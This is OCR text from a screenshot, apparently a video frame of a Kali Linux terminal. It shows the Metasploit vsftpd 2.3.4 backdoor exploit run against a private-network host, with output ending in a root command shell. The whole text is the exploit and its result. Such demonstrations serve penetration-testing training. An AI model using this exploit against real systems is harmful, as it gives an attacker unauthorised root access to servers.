 Applications Places Terminal Wed 11:55 1 en₁
root@kali: ~
File Edit View Search Terminal Help
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 192.168.0.9 yes The target address
RPORT 21 yes The target port
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(vsftpd_234_backdoor) > exploit
[*] 192.168.0.9:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.0.9:21 - USER: 331 Please specify the password.
[+] 192.168.0.9:21 - Backdoor service has been spawned, handling...
[+] 192.168.0.9:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.0.8:44525 -> 192.168.0.9:6200) at 20
16-12-21 11:54:48 +0000